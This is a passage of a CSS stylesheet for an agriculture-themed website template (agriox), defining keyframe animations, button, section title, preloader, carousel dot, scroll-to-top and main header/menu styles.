		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes animation1 {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

/***
=============================================
    Animation2 Css
=============================================
***/
@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes animation2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes animation2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes animation2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-webkit-keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes bgSlideReverse {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: 100px 0;
	}

	40% {
		background-position: 200px 0;
	}

	60% {
		background-position: 150px 0;
	}

	80% {
		background-position: 100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@-webkit-keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@keyframes ribbonRotate {

	0%,
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	50% {
		-webkit-transform: rotate(30deg);
		transform: rotate(30deg);
	}
}

@-webkit-keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@keyframes footerFish {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(20px) translateY(30px) rotate(25deg);
		transform: translateX(20px) translateY(30px) rotate(25deg);
	}

	50% {
		-webkit-transform: translateX(40px) translateY(60px) rotate(45deg);
		transform: translateX(40px) translateY(60px) rotate(45deg);
	}
}

@-webkit-keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

@keyframes contactSwimmer {

	0%,
	100% {
		-webkit-transform: translateX(0) translateY(0) rotate(0);
		transform: translateX(0) translateY(0) rotate(0);
	}

	25%,
	75% {
		-webkit-transform: translateX(15px) translateY(20px) rotate(10deg);
		transform: translateX(15px) translateY(20px) rotate(10deg);
	}

	50% {
		-webkit-transform: translateX(60px) translateY(35px) rotate(15deg);
		transform: translateX(60px) translateY(35px) rotate(15deg);
	}
}

/***
=============================================
    Float Bob Y Animation Css
=============================================
***/
@-webkit-keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

@keyframes float-bob-y {
	0% {
		transform: translateY(-20px);
	}

	50% {
		transform: translateY(-10px);
	}

	100% {
		transform: translateY(-20px);
	}
}

.float-bob-y {
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

@-webkit-keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes footerTree {

	0%,
	100% {
		-webkit-transform: rotate(0deg) translateX(0);
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		-webkit-transform: rotate(5deg) translateX(15px);
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		-webkit-transform: rotate(10deg) translateX(30px);
		transform: rotate(10deg) translateX(30px);
	}
}

.footertree {
	-webkit-animation: footerTree 5s ease-in infinite;
	animation: footerTree 5s ease-in infinite;
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-moz-keyframes service_hexagon_2 {
	0% {
		-moz-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-moz-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@-o-keyframes service_hexagon_2 {
	0% {
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		-webkit-transform: rotateY(0deg);
		-moz-transform: rotateY(0deg);
		-o-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}

	100% {
		-webkit-transform: rotateY(360deg);
		-moz-transform: rotateY(360deg);
		-o-transform: rotateY(360deg);
		transform: rotateY(360deg);
	}
}

@keyframes bgSlide {
	0% {
		background-position: 0 0;
	}

	20% {
		background-position: -100px 0;
	}

	40% {
		background-position: -200px 0;
	}

	60% {
		background-position: -150px 0;
	}

	80% {
		background-position: -100px 0;
	}

	100% {
		background-position: 0px 0;
	}
}

@keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-moz-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

@-o-keyframes rotateScale {
	from {
		transform: rotate(0deg) scale(1);
	}

	to {
		transform: rotate(360deg);
	}
}

.rotatescale {
	-webkit-animation-name: rotateScale;
	-webkit-animation-duration: 20s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: rotateScale;
	-moz-animation-duration: 20s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: rotateScale;
	-ms-animation-duration: 20s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	animation-name: rotateScale;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}

/*--------------------------------------------------------------
# Animations
--------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
#     animate BubbleCss
--------------------------------------------------------------*/
@-webkit-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-moz-keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@keyframes animateBubble {
	0% {
		margin-top: 20%;
	}

	100% {
		margin-top: -30%;
	}
}

@-webkit-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@-moz-keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

@keyframes sideWays {
	0% {
		margin-left: 0;
	}

	100% {
		margin-left: 25px;
	}
}

/*--------------------------------------------------------------
#     Zoom Fade Css
--------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes sunMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	75% {
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@-webkit-keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@keyframes planeMove {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	25% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	50% {
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}

	75% {
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@-webkit-keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes bridMove {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	25% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	50% {
		-webkit-transform: rotate(20deg);
		transform: rotate(20deg);
	}

	75% {
		-webkit-transform: rotate(10deg);
		transform: rotate(10deg);
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

/** squares **/
@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-moz-keyframes squares {
	0% {
		-moz-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-moz-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-moz-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@-o-keyframes squares {
	0% {
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

@keyframes squares {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
	}

	20% {
		-webkit-transform: scale(1.24);
		-moz-transform: scale(1.24);
		-o-transform: scale(1.24);
		transform: scale(1.24);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2.1);
		-moz-transform: scale(2.1);
		-o-transform: scale(2.1);
		transform: scale(2.1);
		opacity: 0;
	}
}

/* Templates
--------------------------------------------- */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	color: var(--agriox-color-1, #687469);
	font-size: 18px;
	line-height: 34px;
	font-weight: 400;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--agriox-black);
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
	margin: 0;
}

.logo h1,
.logo-box h1 {
	color: #fff;
}

.stricky-one-logo h1 {
	color: var(--agriox-primary, #334b35);
}

p {
	margin: 0;
}

.noSelect {
	-ms-user-select: none;
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
}

.list-unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.auto-container {
	position: static;
	max-width: 1200px;
	padding: 0px 15px;
	margin: 0 auto;
}

.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

button {
	cursor: pointer;
	border: none;
	background: transparent;
	padding: 0;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1200px;
	}
}

.icon-svg svg {
	width: 1em;
	height: 1em;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.icon-svg-large svg {
	width: 50px;
	height: 50px;
	fill: currentColor;
	color: currentColor;
	border-color: currentColor;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
	box-shadow: none !important;
	outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
	box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
	outline: none !important;
}

.bootstrap-select .dropdown-menu {
	border: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	z-index: 991;
	border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
	background: var(--agriox-primary, #334b35);
	color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
	font-size: 16px;
	font-weight: 500;
	padding: 4px 20px;
	color: #ffffff;
	background: var(--agriox-black);
	transition: all 0.4s ease;
}

.bootstrap-select .dropdown-menu>li>a:hover {
	background: var(--agriox-primary, #334b35);
	color: #fff;
	cursor: pointer;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--agriox-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

/***
=============================================
    Thm Btn
=============================================
***/
.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.thm-btn:hover {
	color: #ffffff;
}

.thm-btn::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.thm-btn:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

/***
=============================================
    Section Title
=============================================
***/
.sec-title {
	position: relative;
	display: block;
	margin-top: -7px;
	margin-bottom: 50px;
}

.sec-title .icon {
	position: relative;
	display: block;
	margin-bottom: 2px;
}

.sec-title .icon img {
	max-width: 25px;
}

.sec-title__tagline {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.sec-title__title {
	font-size: 50px;
	line-height: 1em;
	font-weight: 700;
	text-transform: none;
	letter-spacing: -0.04em;
}

.bootstrap-select .dropdown-menu {
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
}

.bootstrap-select .dropdown-item.active,
.bootstrap-select .dropdown-item:active {
	background-color: var(--agriox-base, #f1cf69);
}

.preloader {
	position: fixed;
	background-color: #fff;
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999999999999999;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/***
=============================================
    Dot Style




    .owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before{
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: $agriox-base;
    border-radius: 50%;
    content: "";

}
=============================================
***/
.owl-carousel.owl-dot-type1 .owl-stage-outer {
	position: relative;
	display: block;
	padding-top: 0px;
	padding-bottom: 0px;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots {
	position: relative;
	display: block;
	text-align: center;
	line-height: 12px;
	margin-top: 5px !important;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 9px;
	height: 9px;
	background: #adb7ae;
	margin: 0px 5px;
	padding: 0px;
	border-radius: 50%;
	transition: all 100ms linear;
	transition-delay: 0.1s;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot::before {
	position: absolute;
	top: -2px;
	left: -2px;
	bottom: -2px;
	right: -2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transform: scale(0);
	border-radius: 50%;
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot.active::before {
	transform: scale(1);
}

.owl-carousel.owl-dot-type1 .owl-dots .owl-dot span {
	display: none;
}

/***
=============================================
    Scroll To Top
=============================================
***/
.scroll-to-top {
	position: relative;
	display: inline-block;
	cursor: pointer;
	width: 60px;
	height: 70px;
	background: var(--agriox-base, #f1cf69);
	position: fixed;
	bottom: 91px;
	right: 20px;
	z-index: 99;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-align: center;
	transition: all 0.4s ease;
	display: none;
	transition: all 0.4s ease;
	overflow: hidden;
}

.scroll-to-top::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 10px;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.scroll-to-top:hover:before {
	height: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

.scroll-to-top i {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 70px;
	transform: rotate(-90deg);
}

.scroll-to-top:hover {
	background-color: var(--agriox-primary, #334b35);
}

.scroll-to-top:hover i {
	color: #fff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header {
	position: relative;
	display: block;
}

.main-header .logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-header--one {
	position: relative;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.main-header-one__bottom {
	position: relative;
	display: block;
	background: transparent;
}

.main-header-one__bottom-inner {
	position: relative;
	display: block;
	z-index: 10;
}

.main-header-one__bottom-inner .main-menu {
	position: relative;
	display: block;
}

.main-menu {
	position: relative;
	z-index: 91;
}

.main-menu__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-direction: row;
	flex-wrap: wrap;
	display: none;
}

@media (min-width: 1501px) {
	.main-menu__inner {
		display: flex;
	}
}

.main-menu__inner .left {
	display: flex;
	align-items: center;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	align-items: center;
	display: none;
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 60px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	text-transform: none;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding-top: 38px;
	padding-bottom: 38px;
	z-index: 1;
}

.main-menu .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 44px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.stricky-header .main-menu__list>li>a::before {
	content: '';
	position: absolute;
	bottom: 35px;
	left: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: left center;
	z-index: -1;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list>li.current>a,
